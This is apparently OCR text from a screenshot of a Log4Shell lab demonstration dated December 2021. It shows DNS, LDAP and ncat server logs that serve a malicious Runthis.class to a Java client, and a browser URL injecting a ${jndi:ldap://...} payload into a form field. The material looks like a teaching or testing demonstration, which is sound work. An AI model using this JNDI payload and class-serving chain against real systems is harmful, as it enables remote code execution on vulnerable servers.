 urxvt
DNS lookup: A    for my.test                           --> RULE: A=192.168.1.159
26 requests handled here and upstream
DNS lookup: A    for hello.my.test                     --> RULE: A=192.168.1.159
DNS lookup: A    for my.test                           --> RULE: A=192.168.1.159
30 requests handled here and upstream
Oracle VM VirtualBox
Wireshark
.jar
0.jar
ar;log4j-core-2.17.0.jar
lua -l 7777
urxvt
01:57:55Z / 22894 [+] #2: no errors, closing connection
02:00:19Z / 22877 [+] #3: accept()ed a connection
02:00:19Z / 22921 [+] -->LDAP Bind Request (client is logging in)
02:00:19Z / 22921 [+] <--LDAP Bind Reply   (bind request accepted)
02:00:19Z / 22921 [+] -->LDAP Search Request for object: Runthis
02:00:20Z / 22921 [+] <--LDAP Search Result redirect to: http://my.test:8887/Runthis.class
02:00:20Z / 22921 [+] <--LDAP Search Result Done
02:00:21Z / 22921 [+] -->LDAP Unbind Request (client has logged out)
02:00:21Z / 22921 [+] #3: no errors, closing connection
urxvt
Ncat: Connection from 192.168.1.159:51308.
NCAT DEBUG: Executing as lua script: serveclass.lua
COMMAND: GET /Runthis.class HTTP/1.1
FILE: [Runthis.class]
HEADER: User-Agent: Java/17.0.1
HEADER: Host: my.test:8887
HEADER: Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
HEADER: Connection: keep-alive
SERVED: 468 bytes
NCAT DEBUG: serveclass.lua returned successfully.
Mozilla Firefox
File Edit View History Bookmarks Tools Help
192.168.1.159:7777/?Phone=%
192.168.1.159:7777/?Phone=%24{jndi%3Aldap%3A%2F%2Fhello.my.test%3A8888%2FRunth
Submitted
Mon 2021-12-20 02:02 L livedemo (Base-2… urxvt urxvt urxvt Mozilla Firefox urxvt 00NOTES.txt - Vi… Full 96%